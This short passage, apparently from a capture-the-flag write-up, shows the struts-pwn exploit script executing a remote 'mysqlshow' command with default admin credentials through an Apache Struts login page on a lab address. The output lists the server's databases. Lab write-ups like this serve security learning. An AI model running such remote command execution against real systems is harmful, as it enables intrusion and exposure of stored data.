 ❯ ./struts-pwn.py -u 'http://10.10.10.64/Monitoring/example/Login.action' -c "mysqlshow -uadmin -padmin"
[*] URL: http://10.10.10.64/Monitoring/example/Login.action
[*] CMD: mysqlshow -uadmin -padmin
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> Response ended prematurely
Note: Server Connection Closed Prematurely
+--------------------+
|     Databases      |
+--------------------+
| information_schema |
| users              |
+--------------------+